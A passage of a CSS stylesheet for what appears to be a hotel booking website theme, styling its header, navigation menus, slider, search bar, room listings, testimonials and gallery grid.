  transition: all 0.3s ease 0s;
  width: 34px;
}
#scrollUp:hover {
    background: #153356;
    opacity: 1;
}
.clear{
	clear:both;
}
.mb-20 {
    margin-bottom: 20px !important;
}
.mb-0 {
    margin-bottom: 0px !important;
}
.mt-40 {
    margin-top: 40px !important;
}
.p-0 {
    padding-bottom: 0 !important;
}
ul{
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
input, select, textarea, input[type="text"], input[type="date"], input[type="url"], input[type="email"], input[type="password"], input[type="tel"], button, button[type="submit"] {
	-moz-appearance: none;
	box-shadow: none !important;
}
input:focus, textarea:focus, select:focus {
    outline: none;
}
div#preloader { 
	position: fixed;
	left: 0; 
	top: 0; 
	z-index: 99999;
	width: 100%;
	height: 100%;
	overflow: visible;
	background: #fff url('../img/logo/preloader.gif') no-repeat center center;
}
.navbar-collapse {
    padding-left: 0px;
}
::-moz-selection {
    background: #153356;
    text-shadow: none;
}
::selection {
    background: #153356;
    text-shadow: none;
}
.color{
    color:#4db7fe;
}
.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
.sec-padding{
	padding: 30px 0px;
}
.sec-padding-2{
    padding: 70px 0px 50px;
}
.padding-2{
    padding-bottom: 90px;
}
.section-titleBar{
    margin-bottom: 10px;
    position: relative;
}
.section-titleBar h3 {
    display: inline-block;
    font-size: 30px;
    font-weight: 800;
    text-transform: capitalize;
    line-height: 48px;
}
.section-titleBar.white-headline h3 {
    color:#fff;
}
.section-titleBar.text-left {
    margin-bottom: 40px;
}
.section-titleBar::after {
    border: 1px solid #153356;
    bottom: -20px;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    width: 60px;
    right: 0;
}
.section-titleBar.text-left h3::after {
    border: 2px solid #153356;
    left: 0;
    right: auto;
}
.section-titleBar p {
    max-width: 800px;
    font-size: 18px;
    letter-spacing: 0.5px;
    line-height: 26px;
    margin: 0 auto;
	font-weight: 500;
}
.img-bordered {
    border: 8px solid #f8f8f8;
    width: 100%;
}
.img-bordered-lighter {
    border: 8px solid #fcfcfc;
    width: 100%;
}
.sub-head h4 {
    color: #fff;
    font-size: 30px;
    position: relative;
    padding-bottom: 30px;
}
.sub-head h4::after {
    border: 2px solid #153356;
    bottom:0px;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    width: 20%;
}
.sub-head p {
    color: #fff;
    font-size: 17px;
    margin-top: 20px;
    line-height: 26px;
}
.mar-row{
    margin-top: 30px;
}
.load-more-btn {
    text-transform: uppercase;
    background: #153356;
    display: inline-block;
    padding: 12px 30px;
    color: #fff;
    font-weight: 600;
    margin-top: 30px;
    border-radius: 3px;
    width: 200px;
	transition: 0.4s;
	border:2px solid #153356;
}
.load-more-btn:hover{
    background: #fff;
	border:2px solid #153356;
    color: #153356;
	transition: 0.4s;
}
.thm-btn {
    border: 2px solid #4db7fe;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    margin-top: 20px;
    padding: 10px 22px;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
    z-index: 222;
    background: #4db7fe;
    border-radius: 3px;
}
.thm-btn:hover{
    background: #fff;
    border:2px solid #153356;
    color: #153356;
    transition: 0.4s;
}
.bg-color{
	background: #f7f7f7;
}
:focus {
    outline: -webkit-focus-ring-color auto 0px;
}

.owl-carousel.owl-loaded {
    display: block;
z-index: 0;
}
/*--------------------------------*/
/*  2. Index-1
/*--------------------------------*/

/*  Header top section */

.header {
    background: #153356;
    line-height: 24px;
    position: relative;
    z-index: 9;
    padding: 15px 0;
}

.header p,
.header ul,
.header li {
    margin: 0;
    padding: 0;
    list-style: none;
}
.header .thm-container {
    position: relative;
    z-index: 9;
    padding: 18px 0;
}
.header .header-right-info ul li {
    display: inline-block;
    vertical-align: bottom;
}
.header-right-info {
    float: left;
}
.header-left-info {
    float: right;
}
.icons ul {
    display: flex;
}
.icons ul li{
    color: #fff;
    font-size: 16px;
    font-weight: 300;
    padding: 0 10px;
}
.icons ul li a{
    color: #fff;
    transition: .5s ease-in-out;
    font-size: 14px;
}

.header-left-info .thm-btn-inverse{
    position: relative;
    background: #4db7fe;
    font-size: 14px;
    line-height: 46px;
    font-weight: 600;
    color: #ffffff;
    border: 2px solid #4db7fe;
    text-transform: uppercase;
    display: inline-block;
    padding: 0 38px;
    border-radius: 3px;
    transition: all .5s cubic-bezier(0.4, 0, 1, 1);
}
.thm-btn:hover {
    background:  #153356;
    color: #fff;
    transition: all .5s cubic-bezier(0.4, 0, 1, 1);
}
.header .header-right-info ul li .single-header-right-info .text-box,
.header .header-right-info ul li .single-header-right-info .icon-box {
    display: table-cell;
    vertical-align: middle;
}
.header .header-right-info ul li .single-header-right-info .icon-box {
    text-align: center;
    padding: 0 8px;
}
.header .header-right-info ul li .single-header-right-info .icon-box i {
    color: #4db7fe;
    font-size: 30px;
}
.header .header-right-info ul li .single-header-right-info .text-box p {
    color: #fff;
    line-height: 20px;
    font-size: 14px;
}
/*-------------Menu section---------------*/

.main-menu-one {
    background: #fff;
    z-index: 100;
    width: 100%;
}

.main-menu-one #main-navigation-wrapper.navbar-default {
    background: transparent;
    border: none;
    border-radius: 0;
    margin: 0;

}
.main-menu-one #main-navigation-wrapper.affix {
    background: #fff;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
.main-menu-one #main-navigation-wrapper .logo {
    margin: 12px 0 12px;
    max-width: 260px;
}
.main-menu-one #main-navigation-wrapper .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    border: none;
}


.main-menu-one #main-navigation-wrapper .nav > li > a {
    padding: 44px 17px;
    text-transform: uppercase;
    color: #333;
    font-size: 13px;
    font-weight: 700;
    font-family: Montserrat, sans-serif;
    outline: 0;
    line-height: 1.42857143;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
}
.main-menu-one ul.nav.navbar-nav {
    float: right;
}
.main-menu-one #main-navigation-wrapper .navbar-form {
    padding: 0;
    margin: 0;
}
.main-menu-one #main-navigation-wrapper .navbar-nav {
    margin-left: 0;
    margin-right: 0;
}
.main-menu-one #main-navigation-wrapper.navbar-default .navbar-nav > .open > a,
.main-menu-one #main-navigation-wrapper.navbar-default .navbar-nav > .open > a:focus,
.main-menu-one #main-navigation-wrapper.navbar-default .navbar-nav > .open > a:hover,
.main-menu-one #main-navigation-wrapper.navbar-default .navbar-nav > li:hover > a {
    background: none;
    color: #4db7fe;
}
.main-menu-one #main-navigation-wrapper .navbar-form {
    background: #000;
    padding: 15px 20px 15px 30px;
    border-left: 1px solid #20202c;
    border-right: 1px solid #20202c;
}
.main-menu-one #main-navigation-wrapper .navbar-form input {
    border-radius: 0;
    border: none;
    outline: none;
    background-color: transparent;
    width: calc(100% - 32px);
    color: #fff;
}
.main-menu-one #main-navigation-wrapper .navbar-form button {
    border: none;
    outline: none;
    background-color: transparent;
}
.main-menu-one #main-navigation-wrapper .navbar-nav > li > .dropdown-submenu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-clip: padding-box;
    padding: 0;
    border: none;
    border-radius: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    min-width: 220px;
    background: #fff;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
    border-top: 2px solid rgb(46, 46, 149);

}

.main-menu-one #main-navigation-wrapper .navbar-nav > li > .dropdown-submenu > li{
    border-bottom: 1px solid #ddd;
    padding: 0;
    position: relative;
    width: 100%;
}
.main-menu-one #main-navigation-wrapper .navbar-nav > li  .dropdown-submenu2 {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-clip: padding-box;
    padding: 0;
    border: none;
    border-radius: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    min-width: 220px;
    background: #10252e;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
    -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.3);
}
.main-menu-one #main-navigation-wrapper .navbar-nav ul.dropdown-submenu li.new
{
    position:relative;
}
.main-menu-one #main-navigation-wrapper .navbar-nav ul.dropdown-submenu li.new:hover a
{
    color: #fff;
}

.main-menu-one #main-navigation-wrapper .dropdown-submenu2 > li:hover a
{
    color: #fff !important;
}
.main-menu-one #main-navigation-wrapper .navbar-nav > li:hover > .dropdown-submenu,
.main-menu-one #main-navigation-wrapper .navbar-nav > .open > .dropdown-submenu, .main-menu-one #main-navigation-wrapper .navbar-nav .dropdown-submenu li:hover .dropdown-submenu2{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0px, 0, 0);
    transform: translate3d(0px, 0, 0);
}
.main-menu-one #main-navigation-wrapper .dropdown-submenu > li > a,.main-menu-one #main-navigation-wrapper .dropdown-submenu2 > li > a {
    color: rgb(68, 68, 68);
    display: block;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    padding: 10px 15px;
    transition: .5s ease-in-out;
}

.main-menu-one #main-navigation-wrapper .dropdown-submenu > li:last-child a, .main-menu-one #main-navigation-wrapper .dropdown-submenu2 > li:last-child a {
    border: none;
}
.main-menu-one #main-navigation-wrapper .dropdown-submenu > li > a:focus,
.main-menu-one #main-navigation-wrapper .dropdown-submenu > li > a:hover ,.main-menu-one #main-navigation-wrapper .dropdown-submenu2 > li > a:focus,
.main-menu-one #main-navigation-wrapper .dropdown-submenu2 > li > a:hover {
    background-color: transparent;
    color: #4db7fe;
}

.main-menu-one.finance-navbar.affix {
    top: 0;
    left: 0;
    right: 0;
    position: fixed !important;
    margin: 0;
    animation: fadeItIn 1s;
    z-index: 1000;
    -webkit-box-shadow: 0px 2px 8px -3px rgba(0,0,0,0.47);
    -moz-box-shadow: 0px 2px 8px -3px rgba(0,0,0,0.47);
    box-shadow: 0px 2px 8px -3px rgba(0,0,0,0.47);
}
.Marcho-navbar2.affix {
    padding: 20px 0 0 0!important;
    background: #12121b;
}
.Marcho-navbar2 .logo a:nth-child(2),
.Marcho-navbar2.affix .logo a:nth-child(1) {
    display: none;
}
.Marcho-navbar2.affix .logo a:nth-child(2) {
    display: block;
}
.style-home-page2 .Marcho-navbar2.affix #main-navigation-wrapper .nav > li {
    padding: 0 0 24px 0;
}
.navbar-toggle {
    margin: 35px 0;
    float: left;
}
@keyframes fadeItIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
    }
}

/*--------------Slider section-----------------*/

.intro-content {
    position: relative;
    z-index: 1;
}
.intro-content::after {
    background: rgba(27, 48, 83, 0.10);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.slider-content {
    position: absolute;
    right: 0;
    text-align: left;
    top: 50%;
    z-index: 3;
    left: 0;
    margin: 0 auto;
    margin-top: -170px;
}
.layer-1-2 {
    margin: 20px 0;
}
.layer-1-1 p {
    color: #fff;
    font-size: 19px;
    letter-spacing: 0.60px;
    line-height: 30px;
    max-width: 700px;
}
.layer-1-2 h1 {
    color: #fff;
    font-size: 50px;
    font-weight: 700;
    line-height: 60px;
    text-transform: uppercase;
    max-width: 880px;
    letter-spacing: 2px;
}
.slider-content .align-center {
    text-align: center;
}
.slider-content .align-center h1{
    max-width: 100%;
    padding: 0 100px;
}
.slider-content .align-center p{
    max-width: 100%;
    padding: 0 130px;
}

.ped-btn {
    border: 1px solid #4db7fe;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    margin-top: 20px;
    padding: 12px 10px;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
    z-index: 222;
    background: #4db7fe;
    width: 175px;
    border-radius: 3px;
}
.ped-btn:hover{
    color: #fff;
    background: #153356;
    border: 1px solid #153356;
    text-decoration: none;
}
.ped-btn.right-btn {
    margin-left: 15px;
    background: transparent;
    border: 1px solid #4db7fe;
}
.ped-btn.right-btn:hover{
    background: #153356;
    border: 1px solid #153356;
}
.ped-btn.left-btn:hover{
    background:#153356;
    border: 1px solid #153356;
}
.layer-1-2 .color {
    color: #2e2e95;
    font-weight: 900;
}
.intro-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev,
.intro-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    color: #fff;
    font-size: 18px;
    margin-top: -20px;
    position: absolute;
    top: 50%;;
    text-align: center;
    line-height: 39px;
    opacity: 0;
    border:1px solid #fff;
    width: 40px;
    height: 40px;
    border-radius: 2px;
}
.intro-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{
    left: 10%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
}
.intro-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    right: 10%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
}
.intro-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-next{
    right: 2%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    opacity: 1;
}
.intro-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-prev{
    left: 2%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    opacity: 1;
}
.intro-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-next:hover,
.intro-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-prev:hover{
    color:#fff;
    background: #4db7fe;
    border: 1px solid #4db7fe;
}
.intro-carousel .owl-item .layer-1-2{
    transform: translateY(100%);
    opacity: 0;
    transition: all 1s ease-in-out 0.3s;
}
.intro-carousel .owl-item .layer-1-1{
    transform: translateY(100%);
    opacity: 0;
    transition: all 1s ease-in-out 1s;
}
.intro-carousel .owl-item .layer-1-3{
    transform: translateY(100%);
    opacity: 0;
    transition: all 1s ease-in-out 1.5s;
}
.intro-carousel .owl-item.active .layer-1-2,
.intro-carousel .owl-item.active .layer-1-1,
.intro-carousel .owl-item.active .layer-1-3{
    transform: translateY(0);
    opacity: 1;
}
.intro-carousel .owl-item.active .slider-images img{
    transform: scale(1.1);
    transition: 10s;
}

/*------------Search bar--------------*/
.form-select {
    width: 100%;
    margin-bottom: 15px;
}

.form-select select {
    width: 94%;
    height: 42px;
    background: #fff url('https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_down_48px-128.png') no-repeat;
    background-size: 20px;
    background-position:  right 10px center;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;



}

.listing-search {
    padding: 10px 10px 19px 10px;
    background-color: #153356;
}
.listing-search .item-wrapper .item{
    width: 20%;
    float: left;
    position: relative;
    white-space: nowrap;
}
.listing-search__label {
    display: block;
    margin-bottom: 5px;
    color: #ffffff;
    font-size: 12px;
    text-transform: uppercase;
}
button.Zebra_DatePicker_Icon {
    margin-right: 10px;
}
input.input-field {
    width: 94%;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    background-color: white !important;
    border: 1px solid transparent;
    border-radius: 4px;
    height: 42px;
    padding-right: 10px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
select.ht-field {
    width: 94%;
    height: 100%;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    background-color: white !important;
    border: 1px solid transparent;
    border-radius: 4px;
    padding: 10px 15px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.ht-field {
    display: block;
    width: 100%;
    font-size: 13px;
}
.listing-search__btn {
    display: inline-block;
    width: 100%;
    padding: 9px 29px;
    background-color: #4db7fe;
    color: #ffffff;
    border-radius: 4px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
}
.Zebra_DatePicker_Icon_Wrapper {
    width: auto !important;
}

.listing-search__label--hidden {
    opacity: 0;
    visibility: hidden;
}
/*-----------welcome section-------------*/

.welcome-section .room-categories {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.welcome-section .room-categories .room-category{
    padding: 0;
    height: 205px;
    width: 100%;
    min-height: 1px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    transition: .3s ease;
}
.welcome-section .room-category + .room-category {
    border-left: 1px solid #e8ecec;
}
.welcome-section .room-category>a {
    display: block;
    text-align: center;
    z-index: 2;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.welcome-section .room-category .media-caption .category-titile{
    margin-top: 20px;
}
.welcome-section .room-categories .room-category:hover{
    -webkit-box-shadow: 0px 0px 24px 6px  rgba(0,0,0,0.10);
    -moz-box-shadow: 0px 0px 24px 6px  rgba(0,0,0,0.10);
    box-shadow: 0px 0px 24px 6px  rgba(0,0,0,0.10);
}
.welcome-section .room-categories .room-category i {
    color: #153356;
    font-size: 50px;

}
/*--------------Counter-3 section-----------------*/

.numbers-section-3 {
    background: url("../img/background/about-cta-bg.jpg") center center no-repeat fixed;
    background-size: cover;
    position: relative;
    padding-bottom: 70px;
}
.numbers-section-3 h3,
.numbers-section-3 p {
    margin: 0;
    color: #fff;
    margin-top: 20px;
}

.numbers-section-3 .thm-container {
    position: relative;
    z-index: 1;
}
.numbers-section-3 .section-titleBar {
    margin-bottom: 0;
}
.section-titleBar::after {
    display: none;
}
.numbers-section-3 .section-titleBar h3 {
    font-size: 29px;
    color: #FDFDFD;
    line-height: 33px;
    font-weight: 800;
    text-transform: uppercase;
    text-align: left;
}
.numbers-section-3 .title-box p {
    font-size: 16px;
    color: #FFFFFF;
    font-style: italic;
}
.numbers-section-3 .title-box .right-text-box {
    border-left: 4px solid #FFFFFF;
    padding-left: 25px;
    margin-left: 30px;
    padding-bottom: 6px;
}
.numbers-section-3 .single-count-box {
    border: none;
    margin-bottom: 20px;
    float: right;
    margin-left: 60px;
    margin-right: 20px;
}
.numbers-section-3 .single-count-box span.decor-line {
    width: 32px;
    height: 5px;
    display: inline-block;
    background: #CBD913;
}
.numbers-section-3 .single-count-box .box {
    margin-top: 12px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.numbers-section-3 .single-count-box .box .icon-box{
    text-align: center;
    margin-bottom: 15px;
}
.numbers-section-3 .single-count-box .box .icon-box i{
    color: #fff;
    font-size: 44px;
}
.numbers-section-3 .single-count-box .box .number-box,
.numbers-section-3 .single-count-box .box .text-box {
    display: table-cell;
    vertical-align: middle;
}
.numbers-section-3 .single-count-box .box .number-box {
    font-size: 55px;
    color: #FFFFFF;
    line-height: 32px;
    font-weight: 600;
    text-align: left;
    font-family: 'Montserrat', sans-serif;
}
.numbers-section-3 .single-count-box .box .text-box {
    font-size: 14px;
    line-height: 20px;
    /* color: #153356; */
    text-transform: uppercase;
    /* padding-left: 30px; */
    text-align: left;
}
/*------------Rooms offer section-------------*/

.single-awesome-project {
    float: left;
    overflow: hidden;
    width:100%;
    border-radius: 10px;
    border: 1px solid #ededed;
}
.project-all{
    margin-top: -40px;
}
.project-all .single-awesome-project {
    margin-top: 40px;
}
.first-item {
    margin-bottom: 30px;
}
.project-carousel .col-md-4{
    width: 100%;
}
.awesome-img{
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}
.awesome-img .price{
    animation: color .3s ease-in-out;
    animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    display: inline-block;
    animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    position: absolute;
    left: 20px;
    bottom: 0;
    background-color: #000;
    background-color: rgba(0,0,0,.7);
    padding: 10px 15px;
    line-height: 1;
    color: #fff;
    font-weight: 600;
    font-size: 21px;
}
.awesome-img img{
    transform: scale(1.1);
    transition: 0.4s;
}
.single-awesome-project:hover .awesome-img img{
    transform: scale(1);
    transition: 0.4s;
}
.awesome-img > a {
    display: block;
    position: relative;
}
.single-awesome-project:hover .awesome-img > a::after{
    opacity: 1;
}
.single-awesome-project:hover .add-actions{
    opacity: 1;
}
.awesome-img > a::after {
    transition: 0.4s;
}
.add-actions {
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: 9999;
    top: 0;
    cursor: pointer;
}
.port-icon {
    color: #fff;
    display: inline-block;
    cursor: pointer;
    top: 41%;
    position: relative;
    font-size: 40px;
}
.project-dec {
    display: block;
    padding: 20px 15px;

}
.project-dec h4 {
    color: #444;
    font-size: 22px;
    font-weight: 500;
    text-decoration: none;
    text-transform: capitalize;
    margin-bottom: 5px;
    cursor: pointer;
}
.project-dec span {
    font-size: 16px;
    background: transparent;
    border: 1px solid #c7c7c7;
    border-radius: 100%;
    line-height: 38px;
    width: 38px;
    display: inline-block;
    height: 38px;
    text-align: center;
    vertical-align: middle;
    margin-right: 14px;
    transition: all 0.7s ease 0s;
}
.project-dec a {
    color: #444;
}
.project-dec a:hover {
    color: #333;
}
.project-dec span {
    font-size: 14px;
}
.project-dec p{
    margin-bottom: 0px;
}
.project-dec .rating {
    padding: 15px 0;
}
.rating i.voted {
    color: #FFC107;
}
.rating i {
    margin-right: 2px;
    color: #ddd;
}
.pst-content {
    padding-left: 10px;
}

.project-dec ul {
    padding: 20px 0 0 0;
    border-top: 1px solid #ededed;
}
.project-dec ul li {
    display: inline-block;
    margin-right: 15px;
}
.project-dec ul li:last-child {
    margin-right: 0;
    float: right;
}
.project-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev,
.project-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    color: #153356;
    font-size: 18px;
    margin-top: -20px;
    position: absolute;
    bottom: -15px;
    text-align: center;
    line-height: 39px;
    opacity: 0;
    border:1px solid #153356;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}
.project-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{
    left: 10%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
}
.project-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next {
    right: 10%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
}
.project-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-next{
    right: 2%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    opacity: 1;
}
.project-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-prev{
    left: 2%;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -ms-transition: 0.4s;
    opacity: 1;
}
.project-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-next:hover,
.project-carousel.owl-carousel.owl-theme:hover .owl-controls .owl-nav div.owl-prev:hover{
    color:#fff;
    background: #153356;
    border: 1px solid #153356;
}
/*----------Testimonial section---------*/

.testimonial-section{
    background-image: url("../img/background/home-1-testimonial-bg.jpg");
    background-size: cover;
    background-position: center;
}

.testimonial-section .section-titleBar h3 {
    color: #fff;
}
.testimonial-section .section-titleBar p {
    color: #fff;
}
.testimonial-section .section-titleBar::after {
    border: 1px solid #fff;
    bottom: -20px;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    width: 60px;
    right: 0;
}
.single-testi {
    border-radius: 8px;
    padding: 34px 22px 28px 34px;
    background-color: #fff;
    position: relative;
    width:100%;
    margin-bottom: 60px;

}

.testi-img img {
    width: 100%;
    max-width: 80px;
    height: auto;
    border-radius: 50%;
    display: inline-block !important;
}
.client-rating {
    padding-bottom: 10px;
}
.client-rating a {
    display: inline-block;

    font-size: 18px;
}
.testi-img {
    float: left;
    margin-right: 15px;
}
.texti-name {
    margin-top: 5px;
}
.texti-name h5 {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 15px;
    margin-bottom: 0px;
}
.guest-rev a{
    color: #444;
}
.testi-text p {
    margin-bottom: 0px;
    line-height: 30px;
}
.testi-text h5 {
    color: #444;
    font-size: 20px;
}
.testi-text a{
    color: #153356;
}
.client-content {
    margin-top: -30px;
}
.testimonial-carousel.item-indicator{
    padding: 30px 0px 50px;
}
.testimonial-carousel.owl-carousel.owl-theme .owl-controls .owl-dots div.owl-dot > span {
    background: transparent;
    display: inline-block;
    height: 8px;
    width: 32px;
    -moz-transition:0.4s;
    -webkit-transition:0.4s;
    -o-transition:0.4s;
    -ms-transition:0.4s;
    transition:0.4s;
    border: 2px solid #c4c8ff;
}
.testimonial-carousel.owl-carousel.owl-theme .owl-controls .owl-dots {
    bottom: 0px;
    display: block;
    left: 46.5%;

    position: absolute;
}
.testimonial-content {
    margin-bottom: 15px;
}
.testimonial-carousel.owl-carousel.owl-theme .owl-controls .owl-dots div.owl-dot {
    display: inline-block;
    margin: 0 3px;
}
.testimonial-carousel.owl-carousel.owl-theme .owl-controls .owl-dots div.owl-dot.active span{
    background: #c4c8ff;
}
.reviews-page .single-testi{
    margin-bottom: 30px;
}

.client-content .active.center .texti-name h5,
.client-content .active.center .testi-text p,
.client-content .active.center .guest-rev a {
    color: #fff;
}
/*-------------Overview  section-----------------*/

.our-overview .section-titleBar::after {
    border: 1px solid #153356;
    bottom: -20px;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    width: 60px;
    right: unset;
}
.our-overview .about .lists{
    display: flex;
    flex-direction: row;
}
.our-overview .about .lists ul:first-child{
    margin-right: 35px
}
.our-overview .about .lists ul li i {
    color: #153356;
    margin-right: 5px;
}

.our-overview .about .lists ul li  {

    margin-bottom: 5px;
}
.toggle {
    margin-bottom: 20px;
}

.our-overview .about-wd .lists {
    display: flex;
    flex-direction: row;
}

.our-overview .about-wd .lists ul:first-child {
    margin-right: 35px;
}
.our-overview .about-wd.lists ul li {
    margin-bottom: 5px;
}
.our-overview .about-wd .lists ul li i {
    color: #4db7fe;
    margin-right: 5px;
}
/*--------------Galery section----------------*/

.gallery-section {
    background-color: #f9f7f6;
    grid-column: full-start / full-end;
    display: grid;
    /*grid-template-columns: repeat(8, 1fr);
      grid-template-rows: repeat(7, 5vw);*/
    grid-template: repeat(7, 5vw)/repeat(8, 1fr);
    grid-gap: 1.5rem;
    padding: 1.5rem 1.5rem 0 1.5rem;
}
.gallery__item--1 {
    grid-row: 1 / span 2;
    grid-column: 1 / span 2; }
.gallery__item--2 {
    grid-row: 1 / span 3;
    grid-column: 3 / span 3; }
.gallery__item--3 {
    grid-row: 1 / span 2;
    grid-column: 6 / 7; }
.gallery__item--4 {
    grid-row: 1 / span 2;
    grid-column: 7 / -1; }
.gallery__item--5 {
    grid-row: 3 / span 3;
    grid-column: 1 / span 2; }
.gallery__item--6 {
    grid-row: 4 / span 2;
    grid-column: 3 / span 2; }
.gallery__item--7 {
    grid-row: 4 / 5;
    grid-column: 5 / 6; }
.gallery__item--8 {
    grid-row: 3 / span 2;
    grid-column: 6 / span 2; }
.gallery__item--9 {
    grid-row: 3 / span 3;
    grid-column: 8 / -1; }
.gallery__item--10 {
    grid-row: 6 / span 2;
    grid-column: 1 / 2; }
.gallery__item--11 {
    grid-row: 6 / span 2;
    grid-column: 2 / span 2; }
.gallery__item--12 {
    grid-row: 6 / span 2;
    grid-column: 4 / 5; }
.gallery__item--13 {
    grid-row: 5 / span 3;
    grid-column: 5 / span 3; }
.gallery__item--14 {
    grid-row: 6 / span 2;
    grid-column: 8 / -1; }
.gallery__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    border-radius: 5px;
}

.gallery__item  {
    position: relative;
}

/*Lightboxproject page*/
/*.gallery-section .tt-gallery-1 {*/
/*display: block;*/
/*position: relative;*/
/*overflow: hidden;*/
/*}*/
.gallery-section .tt-gallery-1-caption {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
}
.gallery-section .tt-gallery-1-caption-table {
    display: table;
    position: relative;
    width: 100%;
    height: 100%;
}
.gallery-section .tt-gallery-1-caption-inner {
    display: table-cell;
    vertical-align: middle;
    -webkit-transform: translateY(-15%);
    -moz-transform: translateY(-15%);
    -ms-transform: translateY(-15%);
    transform: translateY(-15%);
    -webkit-transition: all 0.35s ease-in-out;
